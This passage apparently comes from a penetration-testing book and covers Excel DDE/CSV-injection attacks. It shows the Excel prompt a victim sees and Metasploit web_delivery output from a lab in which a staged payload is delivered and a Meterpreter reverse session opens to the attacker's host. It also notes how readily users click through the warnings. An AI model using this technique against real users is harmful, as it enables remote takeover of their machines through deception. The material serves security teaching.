 Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer
could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source
of this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
Yes No
6. Although not being the stealthiest attack, you will be amazed by the number of
users that will click Enable and Yes without even thinking twice:
msf exploit(multi/script/web_delivery) >
[*] 192.168.216.151 web_delivery - Handling .sct Request
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:443 handling request from
192.168.216.151; (UUID: f84nian0) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:50109) at 2017-12-23 09:37:56 -0500
As we expected back in Metasploit, we have a new session.
There's more...
From macros to CSV injection, when Microsoft Excel is used to open a CSV any cells
starting with = will be interpreted by the software as a formula, since Excel provides
the DDE protocol for interprocess communication, which we use to execute commands in
the Excel window.
Human Interface Device attacks